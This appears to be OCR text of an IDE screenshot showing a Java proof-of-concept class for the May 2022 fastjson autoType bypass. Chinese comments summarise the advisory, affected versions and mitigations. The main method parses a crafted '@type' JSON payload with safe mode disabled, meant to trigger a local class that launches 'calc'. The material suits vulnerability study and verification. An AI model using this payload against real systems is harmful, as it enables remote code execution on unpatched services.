 项目
FastjsonPoc [fastjson] F:\gayxiaodi\v2025\
.idea
pics
src
main
java
com.example.fastjson.poc20220
Poc20220523
Poc20220523Demo
target
.gitignore
pom.xml
README.md
外部库
临时文件和控制台
Poc20220523Demo.java
Poc20220523.java
13 */
14 public class Poc20220523Demo {
15 /**
16 * 漏洞官方公告：https://github.com/alibaba/fastjson/wiki/security_update_20220523
17 * 风险描述：fastjson已使用黑白名单用于防御反序列化漏洞，经研究该利用在特定条件下可绕过默认autoType关闭限制，
18 * 影响版本：1.2.80及以下版本，即<= 1.2.80
19 * 规避方案：（以下任选一种）
20 * 1. 升级到最新版本1.2.83
21 * 2. 开启safeMode 参考：https://github.com/alibaba/fastjson/wiki/fastjson_safemode
22 * 2.1 java代码中设置 ParserConfig.getGlobalInstance().setSafeMode(true);
23 * 2.2 添加JVM参数 -Dfastjson.parser.safeMode=true
24 * 2.3 配置文件 fastjson.parser.safeMode=true
25 * 3，使用fastjson v2版本，与v1版本不兼容
26 *
27 * @param args 参数
28 */
29 public static void main(String[] args) {
30 // ParserConfig.getGlobalInstance().setSafeMode(true);
31 String json = "{\"@type\":\"java.lang.Exception\"," +
32 "\"@type\":\"com.example.fastjson.poc20220523.Poc20220523\",\"name\":\"calc\"}";
33 JSON.parse(json);
34 }
35 }